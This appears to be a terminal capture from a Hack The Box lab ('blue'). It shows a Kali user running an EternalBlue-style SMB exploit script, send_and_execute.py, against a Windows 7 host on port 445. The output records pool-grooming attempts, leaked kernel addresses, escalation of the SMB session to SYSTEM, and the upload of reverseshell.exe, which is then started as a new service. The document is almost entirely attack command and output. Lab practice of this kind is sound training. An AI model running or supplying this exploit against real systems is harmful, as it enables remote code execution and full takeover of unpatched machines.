 (root㉿kali)-[/home/…/Downloads/boxes/htb/blue]
# python2 send_and_execute.py 10.10.10.40 reverseshell.exe samr
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: browser
Target is 64 bit
Got frag size: 0×10
GROOM_POOL_SIZE: 0×5030
BRIDE_TRANS_SIZE: 0×fa0
No transaction struct in leak data
leak failed... try again
No transaction struct in leak data
leak failed... try again
CONNECTION: 0×fffffa80033ed1c0
SESSION: 0×fffff8a0128e0ae0
FLINK: 0×fffff8a003d38088
InParam: 0×fffff8a003d2015c
MID: 0×2f03
unexpected alignment, diff: 0×17088
leak failed... try again
CONNECTION: 0×fffffa80033ed1c0
SESSION: 0×fffff8a0128e0ae0
FLINK: 0×fffff8a003d44088
InParam: 0×fffff8a003d3e15c
MID: 0×2f03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending file VKA853.exe...
Opening SVCManager on 10.10.10.40.....
Creating service EkCS.....
Starting service EkCS.....